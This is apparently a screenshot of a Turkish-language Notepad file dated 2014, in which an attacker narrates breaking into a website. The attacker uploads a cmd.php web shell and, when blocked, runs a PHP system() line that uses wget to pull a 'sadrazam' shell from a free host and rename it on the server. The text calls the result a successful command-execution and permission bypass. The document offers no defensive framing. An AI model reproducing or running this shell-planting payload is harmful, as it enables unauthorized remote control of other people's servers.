 * Anlatım.txt - Notepad2
Dosya Düzen Görünüm Ayarlar ?
45 B3 Uploader yüklüyorum.
46
47 cmd.php mi yüklüyorum eğer bunu alırsa serverda komut çalıştırabilicem :3
48
49 yüklemedi :(
50
51 o zaman şöyle bişey yapalım.
52
53 tekrar diğer yerden bi yükleyelim
54
55 Forbidden verdi. Demek ki command execute kısıtlı. yada hiç yok.
56 o zaman demektir ki sitede antivirüs yada firewall var. ve yetmiyomuş gibide permission kısıtlı.
57 Ama ben şöyle birşey deniycem :D
58
59 otomatik olarak komut çalıştırtıcam yüklediğim php üzerinden.
60 Oda şu komut olucak ;
61
62 <?php system("wget http://pccholik.bedavahost.biz/sadrazam.txt; mv sadrazam.txt b3yaz.php"); ?>
63
64 yani wget ile free hostumdaki sadrazam shelli çekicem ve yeniden isimlendiricem :D
65 deneyelim hemen
66
67 Command Execute Bypass & Permission Bypass
68 Başarılı :)
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
Satır 70 : 111 Sütun 1 Seçim 0 2,42 KB ANSI CR+LF INS Default Text
SadrazaM | Casus She... keking * Anlatım.txt - Notepa... 20:04
Cumartesi
01.03.2014